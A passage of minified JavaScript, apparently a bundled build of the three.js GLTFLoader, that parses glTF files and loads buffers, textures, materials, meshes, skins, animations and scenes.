t=this.parser.json,n=t.nodes[e];if(!n.extensions||!n.extensions[this.name]||void 0===n.mesh)return null;const i=t.meshes[n.mesh];for(const e of i.primitives)if(e.mode!==Kh.TRIANGLES&&e.mode!==Kh.TRIANGLE_STRIP&&e.mode!==Kh.TRIANGLE_FAN&&void 0!==e.mode)return null;const r=n.extensions[this.name].attributes,a=[],s={};for(const e in r)a.push(this.parser.getDependency("accessor",r[e]).then((t=>(s[e]=t,s[e]))));return a.length<1?null:(a.push(this.parser.createNodeMesh(e)),Promise.all(a).then((e=>{const t=e.pop(),n=t.isGroup?t.children:[t],i=e[0].count,r=[];for(const e of n){const t=new Rn,n=new en,a=new $t,o=new en(1,1,1),l=new Xo(e.geometry,e.material,i);for(let e=0;e<i;e++)s.TRANSLATION&&n.fromBufferAttribute(s.TRANSLATION,e),s.ROTATION&&a.fromBufferAttribute(s.ROTATION,e),s.SCALE&&o.fromBufferAttribute(s.SCALE,e),l.setMatrixAt(e,t.compose(n,a,o));for(const t in s)if("_COLOR_0"===t){const e=s[t];l.instanceColor=new Go(e.array,e.itemSize,e.normalized)}else"TRANSLATION"!==t&&"ROTATION"!==t&&"SCALE"!==t&&e.geometry.setAttribute(t,s[t]);ri.prototype.copy.call(l,e),this.parser.assignFinalMaterial(l),r.push(l)}return t.isGroup?(t.clear(),t.add(...r),t):r[0]})))}}const Hh="glTF";class zh{constructor(e){this.name=_h.KHR_BINARY_GLTF,this.content=null,this.body=null;const t=new DataView(e,0,12),n=new TextDecoder;if(this.header={magic:n.decode(new Uint8Array(e.slice(0,4))),version:t.getUint32(4,!0),length:t.getUint32(8,!0)},this.header.magic!==Hh)throw new Error("THREE.GLTFLoader: Unsupported glTF-Binary header.");if(this.header.version<2)throw new Error("THREE.GLTFLoader: Legacy binary file detected.");const i=this.header.length-12,r=new DataView(e,12);let a=0;for(;a<i;){const t=r.getUint32(a,!0);a+=4;const i=r.getUint32(a,!0);if(a+=4,1313821514===i){const i=new Uint8Array(e,12+a,t);this.content=n.decode(i)}else if(5130562===i){const n=12+a;this.body=e.slice(n,n+t)}a+=t}if(null===this.content)throw new Error("THREE.GLTFLoader: JSON content not found.")}}class Vh{constructor(e,t){if(!t)throw new Error("THREE.GLTFLoader: No DRACOLoader instance provided.");this.name=_h.KHR_DRACO_MESH_COMPRESSION,this.json=e,this.dracoLoader=t,this.dracoLoader.preload()}decodePrimitive(e,t){const n=this.json,i=this.dracoLoader,r=e.extensions[this.name].bufferView,a=e.extensions[this.name].attributes,s={},o={},l={};for(const e in a){const t=tA[e]||e.toLowerCase();s[t]=a[e]}for(const t in e.attributes){const i=tA[t]||t.toLowerCase();if(void 0!==a[t]){const r=n.accessors[e.attributes[t]],a=Jh[r.componentType];l[i]=a.name,o[i]=!0===r.normalized}}return t.getDependency("bufferView",r).then((function(e){return new Promise((function(t,n){i.decodeDracoFile(e,(function(e){for(const t in e.attributes){const n=e.attributes[t],i=o[t];void 0!==i&&(n.normalized=i)}t(e)}),s,l,tt,n)}))}))}}class Wh{constructor(){this.name=_h.KHR_TEXTURE_TRANSFORM}extendTexture(e,t){return void 0!==t.texCoord&&t.texCoord!==e.channel||void 0!==t.offset||void 0!==t.rotation||void 0!==t.scale?(e=e.clone(),void 0!==t.texCoord&&(e.channel=t.texCoord),void 0!==t.offset&&e.offset.fromArray(t.offset),void 0!==t.rotation&&(e.rotation=t.rotation),void 0!==t.scale&&e.repeat.fromArray(t.scale),e.needsUpdate=!0,e):e}}class qh{constructor(){this.name=_h.KHR_MESH_QUANTIZATION}}class jh extends _l{constructor(e,t,n,i){super(e,t,n,i)}copySampleValue_(e){const t=this.resultBuffer,n=this.sampleValues,i=this.valueSize,r=e*i*3+i;for(let e=0;e!==i;e++)t[e]=n[r+e];return t}interpolate_(e,t,n,i){const r=this.resultBuffer,a=this.sampleValues,s=this.valueSize,o=2*s,l=3*s,c=i-t,h=(n-t)/c,A=h*h,u=A*h,d=e*l,p=d-l,f=-2*u+3*A,g=u-A,m=1-f,v=g-A+h;for(let e=0;e!==s;e++){const t=a[p+e+s],n=a[p+e+o]*c,i=a[d+e+s],l=a[d+e]*c;r[e]=m*t+v*n+f*i+g*l}return r}}const Yh=new $t;class Xh extends jh{interpolate_(e,t,n,i){const r=super.interpolate_(e,t,n,i);return Yh.fromArray(r).normalize().toArray(r),r}}const Kh={FLOAT:5126,FLOAT_MAT3:35675,FLOAT_MAT4:35676,FLOAT_VEC2:35664,FLOAT_VEC3:35665,FLOAT_VEC4:35666,LINEAR:9729,REPEAT:10497,SAMPLER_2D:35678,POINTS:0,LINES:1,LINE_LOOP:2,LINE_STRIP:3,TRIANGLES:4,TRIANGLE_STRIP:5,TRIANGLE_FAN:6,UNSIGNED_BYTE:5121,UNSIGNED_SHORT:5123},Jh={5120:Int8Array,5121:Uint8Array,5122:Int16Array,5123:Uint16Array,5125:Uint32Array,5126:Float32Array},Zh={9728:_e,9729:xe,9984:1004,9985:ye,9986:Ie,9987:we},$h={33071:be,33648:Ce,10497:Ee},eA={SCALAR:1,VEC2:2,VEC3:3,VEC4:4,MAT2:4,MAT3:9,MAT4:16},tA={POSITION:"position",NORMAL:"normal",TANGENT:"tangent",TEXCOORD_0:"uv",TEXCOORD_1:"uv1",TEXCOORD_2:"uv2",TEXCOORD_3:"uv3",COLOR_0:"color",WEIGHTS_0:"skinWeight",JOINTS_0:"skinIndex"},nA={scale:"scale",translation:"position",rotation:"quaternion",weights:"morphTargetInfluences"},iA={CUBICSPLINE:void 0,LINEAR:Je,STEP:Ke};function rA(e){return void 0===e.DefaultMaterial&&(e.DefaultMaterial=new go({color:16777215,emissive:0,metalness:1,roughness:1,transparent:!1,depthTest:!0,side:0})),e.DefaultMaterial}function aA(e,t,n){for(const i in n.extensions)void 0===e[i]&&(t.userData.gltfExtensions=t.userData.gltfExtensions||{},t.userData.gltfExtensions[i]=n.extensions[i])}function sA(e,t){void 0!==t.extras&&("object"==typeof t.extras?Object.assign(e.userData,t.extras):console.warn("THREE.GLTFLoader: Ignoring primitive type .extras, "+t.extras))}function oA(e,t){if(e.updateMorphTargets(),void 0!==t.weights)for(let n=0,i=t.weights.length;n<i;n++)e.morphTargetInfluences[n]=t.weights[n];if(t.extras&&Array.isArray(t.extras.targetNames)){const n=t.extras.targetNames;if(e.morphTargetInfluences.length===n.length){e.morphTargetDictionary={};for(let t=0,i=n.length;t<i;t++)e.morphTargetDictionary[n[t]]=t}else console.warn("THREE.GLTFLoader: Invalid extras.targetNames length. Ignoring names.")}}function lA(e){let t;const n=e.extensions&&e.extensions[_h.KHR_DRACO_MESH_COMPRESSION];if(t=n?"draco:"+n.bufferView+":"+n.indices+":"+cA(n.attributes):e.indices+":"+cA(e.attributes)+":"+e.mode,void 0!==e.targets)for(let n=0,i=e.targets.length;n<i;n++)t+=":"+cA(e.targets[n]);return t}function cA(e){let t="";const n=Object.keys(e).sort();for(let i=0,r=n.length;i<r;i++)t+=n[i]+":"+e[n[i]]+";";return t}function hA(e){switch(e){case Int8Array:return 1/127;case Uint8Array:return 1/255;case Int16Array:return 1/32767;case Uint16Array:return 1/65535;default:throw new Error("THREE.GLTFLoader: Unsupported normalized accessor component type.")}}const AA=new Rn;class uA{constructor(e={},t={}){this.json=e,this.extensions={},this.plugins={},this.options=t,this.cache=new Ch,this.associations=new Map,this.primitiveCache={},this.nodeCache={},this.meshCache={refs:{},uses:{}},this.cameraCache={refs:{},uses:{}},this.lightCache={refs:{},uses:{}},this.sourceCache={},this.textureCache={},this.nodeNamesUsed={};let n=!1,i=!1,r=-1;"undefined"!=typeof navigator&&(n=!0===/^((?!chrome|android).)*safari/i.test(navigator.userAgent),i=navigator.userAgent.indexOf("Firefox")>-1,r=i?navigator.userAgent.match(/Firefox\/([0-9]+)\./)[1]:-1),"undefined"==typeof createImageBitmap||n||i&&r<98?this.textureLoader=new Vl(this.options.manager):this.textureLoader=new sc(this.options.manager),this.textureLoader.setCrossOrigin(this.options.crossOrigin),this.textureLoader.setRequestHeader(this.options.requestHeader),this.fileLoader=new Gl(this.options.manager),this.fileLoader.setResponseType("arraybuffer"),"use-credentials"===this.options.crossOrigin&&this.fileLoader.setWithCredentials(!0)}setExtensions(e){this.extensions=e}setPlugins(e){this.plugins=e}parse(e,t){const n=this,i=this.json,r=this.extensions;this.cache.removeAll(),this.nodeCache={},this._invokeAll((function(e){return e._markDefs&&e._markDefs()})),Promise.all(this._invokeAll((function(e){return e.beforeRoot&&e.beforeRoot()}))).then((function(){return Promise.all([n.getDependencies("scene"),n.getDependencies("animation"),n.getDependencies("camera")])})).then((function(t){const a={scene:t[0][i.scene||0],scenes:t[0],animations:t[1],cameras:t[2],asset:i.asset,parser:n,userData:{}};return aA(r,a,i),sA(a,i),Promise.all(n._invokeAll((function(e){return e.afterRoot&&e.afterRoot(a)}))).then((function(){for(const e of a.scenes)e.updateMatrixWorld();e(a)}))})).catch(t)}_markDefs(){const e=this.json.nodes||[],t=this.json.skins||[],n=this.json.meshes||[];for(let n=0,i=t.length;n<i;n++){const i=t[n].joints;for(let t=0,n=i.length;t<n;t++)e[i[t]].isBone=!0}for(let t=0,i=e.length;t<i;t++){const i=e[t];void 0!==i.mesh&&(this._addNodeRef(this.meshCache,i.mesh),void 0!==i.skin&&(n[i.mesh].isSkinnedMesh=!0)),void 0!==i.camera&&this._addNodeRef(this.cameraCache,i.camera)}}_addNodeRef(e,t){void 0!==t&&(void 0===e.refs[t]&&(e.refs[t]=e.uses[t]=0),e.refs[t]++)}_getNodeRef(e,t,n){if(e.refs[t]<=1)return n;const i=n.clone(),r=(e,t)=>{const n=this.associations.get(e);null!=n&&this.associations.set(t,n);for(const[n,i]of e.children.entries())r(i,t.children[n])};return r(n,i),i.name+="_instance_"+e.uses[t]++,i}_invokeOne(e){const t=Object.values(this.plugins);t.push(this);for(let n=0;n<t.length;n++){const i=e(t[n]);if(i)return i}return null}_invokeAll(e){const t=Object.values(this.plugins);t.unshift(this);const n=[];for(let i=0;i<t.length;i++){const r=e(t[i]);r&&n.push(r)}return n}getDependency(e,t){const n=e+":"+t;let i=this.cache.get(n);if(!i){switch(e){case"scene":i=this.loadScene(t);break;case"node":i=this._invokeOne((function(e){return e.loadNode&&e.loadNode(t)}));break;case"mesh":i=this._invokeOne((function(e){return e.loadMesh&&e.loadMesh(t)}));break;case"accessor":i=this.loadAccessor(t);break;case"bufferView":i=this._invokeOne((function(e){return e.loadBufferView&&e.loadBufferView(t)}));break;case"buffer":i=this.loadBuffer(t);break;case"material":i=this._invokeOne((function(e){return e.loadMaterial&&e.loadMaterial(t)}));break;case"texture":i=this._invokeOne((function(e){return e.loadTexture&&e.loadTexture(t)}));break;case"skin":i=this.loadSkin(t);break;case"animation":i=this._invokeOne((function(e){return e.loadAnimation&&e.loadAnimation(t)}));break;case"camera":i=this.loadCamera(t);break;default:if(i=this._invokeOne((function(n){return n!=this&&n.getDependency&&n.getDependency(e,t)})),!i)throw new Error("Unknown type: "+e)}this.cache.add(n,i)}return i}getDependencies(e){let t=this.cache.get(e);if(!t){const n=this,i=this.json[e+("mesh"===e?"es":"s")]||[];t=Promise.all(i.map((function(t,i){return n.getDependency(e,i)}))),this.cache.add(e,t)}return t}loadBuffer(e){const t=this.json.buffers[e],n=this.fileLoader;if(t.type&&"arraybuffer"!==t.type)throw new Error("THREE.GLTFLoader: "+t.type+" buffer type is not supported.");if(void 0===t.uri&&0===e)return Promise.resolve(this.extensions[_h.KHR_BINARY_GLTF].body);const i=this.options;return new Promise((function(e,r){n.load(ac.resolveURL(t.uri,i.path),e,void 0,(function(){r(new Error('THREE.GLTFLoader: Failed to load buffer "'+t.uri+'".'))}))}))}loadBufferView(e){const t=this.json.bufferViews[e];return this.getDependency("buffer",t.buffer).then((function(e){const n=t.byteLength||0,i=t.byteOffset||0;return e.slice(i,i+n)}))}loadAccessor(e){const t=this,n=this.json,i=this.json.accessors[e];if(void 0===i.bufferView&&void 0===i.sparse){const e=eA[i.type],t=Jh[i.componentType],n=!0===i.normalized,r=new t(i.count*e);return Promise.resolve(new Bi(r,e,n))}const r=[];return void 0!==i.bufferView?r.push(this.getDependency("bufferView",i.bufferView)):r.push(null),void 0!==i.sparse&&(r.push(this.getDependency("bufferView",i.sparse.indices.bufferView)),r.push(this.getDependency("bufferView",i.sparse.values.bufferView))),Promise.all(r).then((function(e){const r=e[0],a=eA[i.type],s=Jh[i.componentType],o=s.BYTES_PER_ELEMENT,l=o*a,c=i.byteOffset||0,h=void 0!==i.bufferView?n.bufferViews[i.bufferView].byteStride:void 0,A=!0===i.normalized;let u,d;if(h&&h!==l){const e=Math.floor(c/h),n="InterleavedBuffer:"+i.bufferView+":"+i.componentType+":"+e+":"+i.count;let l=t.cache.get(n);l||(u=new s(r,e*h,i.count*h/o),l=new Io(u,h/o),t.cache.add(n,l)),d=new yo(l,a,c%h/o,A)}else u=null===r?new s(i.count*a):new s(r,c,i.count*a),d=new Bi(u,a,A);if(void 0!==i.sparse){const t=eA.SCALAR,n=Jh[i.sparse.indices.componentType],o=i.sparse.indices.byteOffset||0,l=i.sparse.values.byteOffset||0,c=new n(e[1],o,i.sparse.count*t),h=new s(e[2],l,i.sparse.count*a);null!==r&&(d=new Bi(d.array.slice(),d.itemSize,d.normalized));for(let e=0,t=c.length;e<t;e++){const t=c[e];if(d.setX(t,h[e*a]),a>=2&&d.setY(t,h[e*a+1]),a>=3&&d.setZ(t,h[e*a+2]),a>=4&&d.setW(t,h[e*a+3]),a>=5)throw new Error("THREE.GLTFLoader: Unsupported itemSize in sparse BufferAttribute.")}}return d}))}loadTexture(e){const t=this.json,n=this.options,i=t.textures[e].source,r=t.images[i];let a=this.textureLoader;if(r.uri){const e=n.manager.getHandler(r.uri);null!==e&&(a=e)}return this.loadTextureImage(e,i,a)}loadTextureImage(e,t,n){const i=this,r=this.json,a=r.textures[e],s=r.images[t],o=(s.uri||s.bufferView)+":"+a.sampler;if(this.textureCache[o])return this.textureCache[o];const l=this.loadImageSource(t,n).then((function(t){t.flipY=!1,t.name=a.name||s.name||"",""===t.name&&"string"==typeof s.uri&&!1===s.uri.startsWith("data:image/")&&(t.name=s.uri);const n=(r.samplers||{})[a.sampler]||{};return t.magFilter=Zh[n.magFilter]||xe,t.minFilter=Zh[n.minFilter]||we,t.wrapS=$h[n.wrapS]||Ee,t.wrapT=$h[n.wrapT]||Ee,i.associations.set(t,{textures:e}),t})).catch((function(){return null}));return this.textureCache[o]=l,l}loadImageSource(e,t){const n=this.json,i=this.options;if(void 0!==this.sourceCache[e])return this.sourceCache[e].then((e=>e.clone()));const r=n.images[e],a=self.URL||self.webkitURL;let s=r.uri||"",o=!1;if(void 0!==r.bufferView)s=this.getDependency("bufferView",r.bufferView).then((function(e){o=!0;const t=new Blob([e],{type:r.mimeType});return s=a.createObjectURL(t),s}));else if(void 0===r.uri)throw new Error("THREE.GLTFLoader: Image "+e+" is missing URI and bufferView");const l=Promise.resolve(s).then((function(e){return new Promise((function(n,r){let a=n;!0===t.isImageBitmapLoader&&(a=function(e){const t=new jt(e);t.needsUpdate=!0,n(t)}),t.load(ac.resolveURL(e,i.path),a,void 0,r)}))})).then((function(e){var t;return!0===o&&a.revokeObjectURL(s),sA(e,r),e.userData.mimeType=r.mimeType||((t=r.uri).search(/\.jpe?g($|\?)/i)>0||0===t.search(/^data\:image\/jpeg/)?"image/jpeg":t.search(/\.webp($|\?)/i)>0||0===t.search(/^data\:image\/webp/)?"image/webp":"image/png"),e})).catch((function(e){throw console.error("THREE.GLTFLoader: Couldn't load texture",s),e}));return this.sourceCache[e]=l,l}assignTexture(e,t,n,i){const r=this;return this.getDependency("texture",n.index).then((function(a){if(!a)return null;if(void 0!==n.texCoord&&n.texCoord>0&&((a=a.clone()).channel=n.texCoord),r.extensions[_h.KHR_TEXTURE_TRANSFORM]){const e=void 0!==n.extensions?n.extensions[_h.KHR_TEXTURE_TRANSFORM]:void 0;if(e){const t=r.associations.get(a);a=r.extensions[_h.KHR_TEXTURE_TRANSFORM].extendTexture(a,e),r.associations.set(a,t)}}return void 0!==i&&(a.colorSpace=i),e[t]=a,a}))}assignFinalMaterial(e){const t=e.geometry;let n=e.material;const i=void 0===t.attributes.tangent,r=void 0!==t.attributes.color,a=void 0===t.attributes.normal;if(e.isPoints){const e="PointsMaterial:"+n.uuid;let t=this.cache.get(e);t||(t=new fo,Ii.prototype.copy.call(t,n),t.color.copy(n.color),t.map=n.map,t.sizeAttenuation=!1,this.cache.add(e,t)),n=t}else if(e.isLine){const e="LineBasicMaterial:"+n.uuid;let t=this.cache.get(e);t||(t=new vo,Ii.prototype.copy.call(t,n),t.color.copy(n.color),t.map=n.map,this.cache.add(e,t)),n=t}if(i||r||a){let e="ClonedMaterial:"+n.uuid+":";i&&(e+="derivative-tangents:"),r&&(e+="vertex-colors:"),a&&(e+="flat-shading:");let t=this.cache.get(e);t||(t=n.clone(),r&&(t.vertexColors=!0),a&&(t.flatShading=!0),i&&(t.normalScale&&(t.normalScale.y*=-1),t.clearcoatNormalScale&&(t.clearcoatNormalScale.y*=-1)),this.cache.add(e,t),this.associations.set(t,this.associations.get(n))),n=t}e.material=n}getMaterialType(){return go}loadMaterial(e){const t=this,n=this.json,i=this.extensions,r=n.materials[e];let a;const s={},o=[];if((r.extensions||{})[_h.KHR_MATERIALS_UNLIT]){const e=i[_h.KHR_MATERIALS_UNLIT];a=e.getMaterialType(),o.push(e.extendParams(s,r,t))}else{const n=r.pbrMetallicRoughness||{};if(s.color=new bi(1,1,1),s.opacity=1,Array.isArray(n.baseColorFactor)){const e=n.baseColorFactor;s.color.setRGB(e[0],e[1],e[2],tt),s.opacity=e[3]}void 0!==n.baseColorTexture&&o.push(t.assignTexture(s,"map",n.baseColorTexture,et)),s.metalness=void 0!==n.metallicFactor?n.metallicFactor:1,s.roughness=void 0!==n.roughnessFactor?n.roughnessFactor:1,void 0!==n.metallicRoughnessTexture&&(o.push(t.assignTexture(s,"metalnessMap",n.metallicRoughnessTexture)),o.push(t.assignTexture(s,"roughnessMap",n.metallicRoughnessTexture))),a=this._invokeOne((function(t){return t.getMaterialType&&t.getMaterialType(e)})),o.push(Promise.all(this._invokeAll((function(t){return t.extendMaterialParams&&t.extendMaterialParams(e,s)}))))}!0===r.doubleSided&&(s.side=2);const l=r.alphaMode||"OPAQUE";if("BLEND"===l?(s.transparent=!0,s.depthWrite=!1):(s.transparent=!1,"MASK"===l&&(s.alphaTest=void 0!==r.alphaCutoff?r.alphaCutoff:.5)),void 0!==r.normalTexture&&a!==xi&&(o.push(t.assignTexture(s,"normalMap",r.normalTexture)),s.normalScale=new wt(1,1),void 0!==r.normalTexture.scale)){const e=r.normalTexture.scale;s.normalScale.set(e,e)}if(void 0!==r.occlusionTexture&&a!==xi&&(o.push(t.assignTexture(s,"aoMap",r.occlusionTexture)),void 0!==r.occlusionTexture.strength&&(s.aoMapIntensity=r.occlusionTexture.strength)),void 0!==r.emissiveFactor&&a!==xi){const e=r.emissiveFactor;s.emissive=(new bi).setRGB(e[0],e[1],e[2],tt)}return void 0!==r.emissiveTexture&&a!==xi&&o.push(t.assignTexture(s,"emissiveMap",r.emissiveTexture,et)),Promise.all(o).then((function(){const n=new a(s);return r.name&&(n.name=r.name),sA(n,r),t.associations.set(n,{materials:e}),r.extensions&&aA(i,n,r),n}))}createUniqueName(e){const t=fc.sanitizeNodeName(e||"");return t in this.nodeNamesUsed?t+"_"+ ++this.nodeNamesUsed[t]:(this.nodeNamesUsed[t]=0,t)}loadGeometries(e){const t=this,n=this.extensions,i=this.primitiveCache;function r(e){return n[_h.KHR_DRACO_MESH_COMPRESSION].decodePrimitive(e,t).then((function(n){return dA(n,e,t)}))}const a=[];for(let n=0,s=e.length;n<s;n++){const s=e[n],o=lA(s),l=i[o];if(l)a.push(l.promise);else{let e;e=s.extensions&&s.extensions[_h.KHR_DRACO_MESH_COMPRESSION]?r(s):dA(new ki,s,t),i[o]={primitive:s,promise:e},a.push(e)}}return Promise.all(a)}loadMesh(e){const t=this,n=this.json,i=this.extensions,r=n.meshes[e],a=r.primitives,s=[];for(let e=0,t=a.length;e<t;e++){const t=void 0===a[e].material?rA(this.cache):this.getDependency("material",a[e].material);s.push(t)}return s.push(t.loadGeometries(a)),Promise.all(s).then((function(n){const s=n.slice(0,n.length-1),o=n[n.length-1],l=[];for(let n=0,c=o.length;n<c;n++){const c=o[n],h=a[n];let A;const u=s[n];if(h.mode===Kh.TRIANGLES||h.mode===Kh.TRIANGLE_STRIP||h.mode===Kh.TRIANGLE_FAN||void 0===h.mode)A=!0===r.isSkinnedMesh?new Lo(c,u):new rr(c,u),!0===A.isSkinnedMesh&&A.normalizeSkinWeights(),h.mode===Kh.TRIANGLE_STRIP?A.geometry=Eh(A.geometry,1):h.mode===Kh.TRIANGLE_FAN&&(A.geometry=Eh(A.geometry,2));else if(h.mode===Kh.LINES)A=new ol(c,u);else if(h.mode===Kh.LINE_STRIP)A=new il(c,u);else if(h.mode===Kh.LINE_LOOP)A=new ll(c,u);else{if(h.mode!==Kh.POINTS)throw new Error("THREE.GLTFLoader: Primitive mode unsupported: "+h.mode);A=new dl(c,u)}Object.keys(A.geometry.morphAttributes).length>0&&oA(A,r),A.name=t.createUniqueName(r.name||"mesh_"+e),sA(A,r),h.extensions&&aA(i,A,h),t.assignFinalMaterial(A),A.computeOffsets(),l.push(A)}for(let n=0,i=l.length;n<i;n++)t.associations.set(l[n],{meshes:e,primitives:n});if(1===l.length)return r.extensions&&aA(i,l[0],r),l[0];const c=new ro;r.extensions&&aA(i,c,r),t.associations.set(c,{meshes:e});for(let e=0,t=l.length;e<t;e++)c.add(l[e]);return c}))}loadCamera(e){let t;const n=this.json.cameras[e],i=n[n.type];if(i)return"perspective"===n.type?t=new gr(yt(i.yfov),i.aspectRatio||1,i.znear||1,i.zfar||2e6):"orthographic"===n.type&&(t=new zr(-i.xmag,i.xmag,i.ymag,-i.ymag,i.znear,i.zfar)),n.name&&(t.name=this.createUniqueName(n.name)),sA(t,n),Promise.resolve(t);console.warn("THREE.GLTFLoader: Missing camera parameters.")}loadSkin(e){const t=this.json.skins[e],n=[];for(let e=0,i=t.joints.length;e<i;e++)n.push(this._loadNodeShallow(t.joints[e]));return void 0!==t.inverseBindMatrices?n.push(this.getDependency("accessor",t.inverseBindMatrices)):n.push(null),Promise.all(n).then((function(e){const n=e.pop(),i=e,r=[],a=[];for(let e=0,s=i.length;e<s;e++){const s=i[e];if(s){r.push(s);const t=new Rn;null!==n&&t.fromArray(n.array,16*e),a.push(t)}else console.warn('THREE.GLTFLoader: Joint "%s" could not be found.',t.joints[e])}return new ko(r,a)}))}loadAnimation(e){const t=this.json,n=this,i=t.animations[e],r=i.name?i.name:"animation_"+e,a=[],s=[],o=[],l=[],c=[];for(let e=0,t=i.channels.length;e<t;e++){const t=i.channels[e],n=i.samplers[t.sampler],r=t.target,h=r.node,A=void 0!==i.parameters?i.parameters[n.input]:n.input,u=void 0!==i.parameters?i.parameters[n.output]:n.output;void 0!==r.node&&(a.push(this.getDependency("node",h)),s.push(this.getDependency("accessor",A)),o.push(this.getDependency("accessor",u)),l.push(n),c.push(r))}return Promise.all([Promise.all(a),Promise.all(s),Promise.all(o),Promise.all(l),Promise.all(c)]).then((function(e){const t=e[0],i=e[1],a=e[2],s=e[3],o=e[4],l=[];for(let e=0,r=t.length;e<r;e++){const r=t[e],c=i[e],h=a[e],A=s[e],u=o[e];if(void 0===r)continue;r.updateMatrix&&r.updateMatrix();const d=n._createAnimationTracks(r,c,h,A,u);if(d)for(let e=0;e<d.length;e++)l.push(d[e])}return new Ul(r,void 0,l)}))}createNodeMesh(e){const t=this.json,n=this,i=t.nodes[e];return void 0===i.mesh?null:n.getDependency("mesh",i.mesh).then((function(e){const t=n._getNodeRef(n.meshCache,i.mesh,e);return void 0!==i.weights&&t.traverse((function(e){if(e.isMesh)for(let t=0,n=i.weights.length;t<n;t++)e.morphTargetInfluences[t]=i.weights[t]})),t}))}loadNode(e){const t=this,n=this.json.nodes[e],i=t._loadNodeShallow(e),r=[],a=n.children||[];for(let e=0,n=a.length;e<n;e++)r.push(t.getDependency("node",a[e]));const s=void 0===n.skin?Promise.resolve(null):t.getDependency("skin",n.skin);return Promise.all([i,Promise.all(r),s]).then((function(e){const t=e[0],n=e[1],i=e[2];null!==i&&t.traverse((function(e){e.isSkinnedMesh&&e.bind(i,AA)}));for(let e=0,i=n.length;e<i;e++)t.add(n[e]);return t}))}_loadNodeShallow(e){const t=this.json,n=this.extensions,i=this;if(void 0!==this.nodeCache[e])return this.nodeCache[e];const r=t.nodes[e],a=r.name?i.createUniqueName(r.name):"",s=[],o=i._invokeOne((function(t){return t.createNodeMesh&&t.createNodeMesh(e)}));return o&&s.push(o),void 0!==r.camera&&s.push(i.getDependency("camera",r.camera).then((function(e){return i._getNodeRef(i.cameraCache,r.camera,e)}))),i._invokeAll((function(t){return t.createNodeAttachment&&t.createNodeAttachment(e)})).forEach((function(e){s.push(e)})),this.nodeCache[e]=Promise.all(s).then((function(t){let s;if(s=!0===r.isBone?new Po:t.length>1?new ro:1===t.length?t[0]:new ri,s!==t[0])for(let e=0,n=t.length;e<n;e++)s.add(t[e]);if(r.name&&(s.userData.name=r.name,s.name=a),sA(s,r),r.extensions&&aA(n,s,r),void 0!==r.matrix){const e=new Rn;e.fromArray(r.matrix),s.applyMatrix4(e)}else void 0!==r.translation&&s.position.fromArray(r.translation),void 0!==r.rotation&&s.quaternion.fromArray(r.rotation),void 0!==r.scale&&s.scale.fromArray(r.scale);return i.associations.has(s)||i.associations.set(s,{}),i.associations.get(s).nodes=e,s})),this.nodeCache[e]}loadScene(e){const t=this.extensions,n=this.json.scenes[e],i=this,r=new ro;n.name&&(r.name=i.createUniqueName(n.name)),sA(r,n),n.extensions&&aA(t,r,n);const a=n.nodes||[],s=[];for(let e=0,t=a.length;e<t;e++)s.push(i.getDependency("node",a[e]));return Promise.all(s).then((function(e){for(let t=0,n=e.length;t<n;t++)r.add(e[t]);return i.associations=(e=>{const t=new Map;for(const[e,n]of i.associations)(e instanceof Ii||e instanceof jt)&&t.set(e,n);return e.traverse((e=>{const n=i.associations.get(e);null!=n&&t.set(e,n)})),t})(r),r.userData.isDiamondScene=i._sceneContainsDiamondMaterial(r),r}))}_sceneContainsDiamondMaterial(e){let t=!1;return e.traverse((e=>{e.material&&e.material.isMeshDiamondMaterial&&(t=!0)})),t}_createAnimationTracks(e,t,n,i,r){const a=[],s=e.name?e.name:e.uuid,o=[];let l;switch(nA[r.path]===nA.weights?e.traverse((function(e){e.morphTargetInfluences&&o.push(e.name?e.name:e.uuid)})):o.push(s),nA[r.path]){case nA.weights:l=Bl;break;case nA.rotation:l=Rl;break;case nA.position:case nA.scale:l=Ql;break;default:l=1===n.itemSize?Bl:Ql}const c=void 0!==i.interpolation?iA[i.interpolation]:Je,h=this._getArrayFromAccessor(n);for(let e=0,n=o.length;e<n;e++){const n=new l(o[e]+"."+nA[r.path],t.array,h,c);"CUBICSPLINE"===i.interpolation&&this._createCubicSplineTrackInterpolant(n),a.push(n)}return a}_getArrayFromAccessor(e){let t=e.array;if(e.normalized){const e=hA(t.constructor),n=new Float32Array(t.length);for(let i=0,r=t.length;i<r;i++)n[i]=t[i]*e;t=n}return t}_createCubicSplineTrackInterpolant(e){e.createInterpolant=function(e){return new(this instanceof Rl?Xh:jh)(this.times,this.values,this.getValueSize()/3,e)},e.createInterpolant.isInterpolantFactoryMethodGLTFCubicSpline=!0}}function dA(e,t,n){const i=t.attributes,r=[];function a(t,i){return n.getDependency("accessor",t).then((function(t){e.setAttribute(i,t)}))}for(const t in i){const n=tA[t]||t.toLowerCase();n in e.attributes||r.push(a(i[t],n))}if(void 0!==t.indices&&!e.index){const i=n.getDependency("accessor",t.indices).then((function(t){e.setIndex(t)}));r.push(i)}return Ft.workingColorSpace!==tt&&"COLOR_0"in i&&console.warn(`THREE.GLTFLoader: Converting vertex colors from "srgb-linear" to "${Ft.workingColorSpace}" not supported.`),sA(e,t),function(e,t,n){const i=t.attributes,r=new rn;if(void 0===i.POSITION)return;{const e=n.json.accessors[i.POSITION],t=e.min,a=e.max;if(void 0===t||void 0===a)return void console.warn("THREE.GLTFLoader: Missing min/max properties for accessor POSITION.");if(r.set(new en(t[0],t[1],t[2]),new en(a[0],a[1],a[2])),e.normalized){const t=hA(Jh[e.componentType]);r.min.multiplyScalar(t),r.max.multiplyScalar(t)}}const a=t.targets;if(void 0!==a){const e=new en,t=new en;for(let i=0,r=a.length;i<r;i++){const r=a[i];if(void 0!==r.POSITION){const i=n.json.accessors[r.POSITION],a=i.min,s=i.max;if(void 0!==a&&void 0!==s){if(t.setX(Math.max(Math.abs(a[0]),Math.abs(s[0]))),t.setY(Math.max(Math.abs(a[1]),Math.abs(s[1]))),t.setZ(Math.max(Math.abs(a[2]),Math.abs(s[2]))),i.normalized){const e=hA(Jh[i.componentType]);t.multiplyScalar(e)}e.max(t)}else console.warn("THREE.GLTFLoader: Missing min/max properties for accessor POSITION.")}}r.expandByVector(e)}e.boundingBox=r;const s=new _n;r.getCenter(s.center),s.radius=r.min.distanceTo(r.max)/2,e.boundingSphere=s}(e,t,n),Promise.all(r).then((function(){return void 0!==t.targets?function(e,t,n){let i=!1,r=!1,a=!1;for(let e=0,n=t.length;e<n;e++){const n=t[e];if(void 0!==n.POSITION&&(i=!0),void 0!==n.NORMAL&&(r=!0),void 0!==n.COLOR_0&&(a=!0),i&&r&&a)break}if(!i&&!r&&!a)return Promise.resolve(e);const s=[],o=[],l=[];for(let c=0,h=t.length;c<h;c++){const h=t[c];if(i){const t=void 